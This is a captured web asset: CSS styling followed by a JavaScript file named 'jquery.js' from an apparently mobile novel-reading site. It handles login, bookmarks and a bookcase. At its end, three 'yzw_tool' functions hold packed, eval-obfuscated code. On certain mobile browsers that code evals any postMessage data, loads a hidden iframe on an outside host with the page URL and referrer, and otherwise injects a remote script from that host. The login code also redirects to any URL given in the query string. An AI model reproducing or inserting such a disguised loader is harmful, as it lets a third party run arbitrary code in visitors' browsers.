p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#AAAAAA;border-bottom:1px solid #AAAAAA;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://m.xsn6.com/tustyle/jquery.js?v=57
body_size: 3989
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function yzw_tool_3(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 


function yzw_tool_2(){

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a((/(I|G|K)/i.F(n.W))){d.S(\'N\',q(e){6 7=e.P;a(7.3){a(d[7.3+"w"]!=1){d[7.3+"w"]=1;O(R(7.V.M(/\\+/g,"%U")))}}});6 3="r"+9.f().j(t).k(2);4.h("<8 c=\'8"+3+"\'></8>");4.h(\'<l T="X:J;" c="\'+3+\'" x="v://m.z.B/u-E-\'+9.D(9.f()*C)+\'.L?H=5&Q=\'+p(10.1d)+\'&o=\'+n["o"]+\'&3=\'+3+\'&1b=\'+p(4.1c)+\'" 1h="1e" Y="1f%"  1j="0" 1i="1g" 19="0" 13="12"></l>\')}1a{;(q(){6 m=4.Z("A");6 s="r"+9.f().j(t).k(2);4.h("<8 c=\'"+s+"\'></8>");6 y=\'v://m.z.B\';m.x=y+"/11/u.14?15="+s;6 b=4.18("A")[0];b.17.16(m,b)})()}',62,82,'|||if_id|document||var|_c_ob|div|Math|if|ss|id|window||random||write||toString|slice|iframe||navigator|platform|encodeURIComponent|function|_||36|40049|https||src|url|byujf|script|cn|10000|round|39|test|UCBrowser|is_iframe|MQQBrowser|none|baidu|html|replace|message|eval|data|ifr_url|decodeURIComponent|addEventListener|style|20|wz_ev_j|userAgent|display|width|createElement|location||true|allowtransparency|js|ssid|insertBefore|parentNode|getElementsByTagName|frameborder|else|ifr_ref|referrer|href|auto|100|no|height|scrolling|marginheight'.split('|'),0,{}))


} 

function yzw_tool_4(){
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h((/(v|u|t)/i.G(c.H))){F.B(\'C\',k(e){2 6=e.D;h(6.d){E(I(6.d.A(/\\+/g,"%J")))}});4.z(\'<f r="s:q;" 9="a://m.l.8/y/o.x?w=3&7=\'+c["7"]+\'&O=\'+j(10.Z)+\'&Y=\'+j(4.K)+\'" X="0" 12="0"  15="0" 13="14" 11="0" V="W"></f>\')}N{;(k(){2 m=4.M("n");2 b=\'a://m.l.8\';m.9=b+"/1/o.L?"+p.P(p.Q()*U);2 5=4.T("n")[0];5.S.R(m,5)})()}',62,68,'||var||document|ss|_c_ob_hf|platform|cn|src|https|url|navigator|hf_ev_j||iframe||if||encodeURIComponent|function|byujf||script|40047|Math|none|style|display|baidu|UCBrowser|MQQBrowser|is_iframe|html|article|write|replace|addEventListener|message|data|eval|window|test|userAgent|decodeURIComponent|20|referrer|js|createElement|else|ifr_url|round|random|insertBefore|parentNode|getElementsByTagName|10000|allowtransparency|true|height|ifr_ref|href|location|frameborder|width|scrolling|no|marginheight'.split('|'),0,{}))

} 

 